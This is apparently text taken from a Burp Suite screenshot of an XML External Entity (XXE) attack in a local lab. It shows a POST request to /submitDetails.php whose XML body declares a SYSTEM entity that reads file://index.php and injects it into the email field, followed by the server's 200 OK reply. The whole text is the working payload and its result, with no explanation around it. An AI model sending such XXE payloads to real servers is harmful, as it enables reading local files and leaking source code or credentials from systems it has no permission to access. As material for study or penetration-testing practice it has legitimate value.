 Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 203
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://127.0.0.1
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE email [
20 <!ENTITY company SYSTEM "file://index.php">
21 ]>
22 <root>
23 <name>
First
</name>
24 <tel>
</tel>
25 <email>
&company;
</email>
26 <message>
Test
</message>
27 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email  for further instructions.